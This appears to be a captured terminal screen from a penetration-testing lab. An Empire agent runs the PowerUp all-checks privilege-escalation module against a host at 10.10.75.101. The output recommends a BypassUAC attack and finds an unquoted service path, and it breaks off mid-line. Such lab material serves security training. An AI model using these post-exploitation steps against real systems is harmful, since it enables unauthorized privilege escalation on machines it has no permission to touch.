 sec560@slingshot: /opt/empire
File Edit View Search Terminal Help
(Empire: Agent1) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >
(Empire: powershell/privesc/powerup/allchecks) > run
[*] Tasked 1WKDF974 to run TASK_CMD_JOB
[*] Agent 1WKDF974 tasked with task ID 3
[*] Tasked agent Agent1 to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent 1WKDF974 returned res
ults.
Job started: 3YRCW9
[*] Valid results returned by 10.10.75.101
[*] Agent 1WKDF974 returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName : Video Stream
Path : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authentica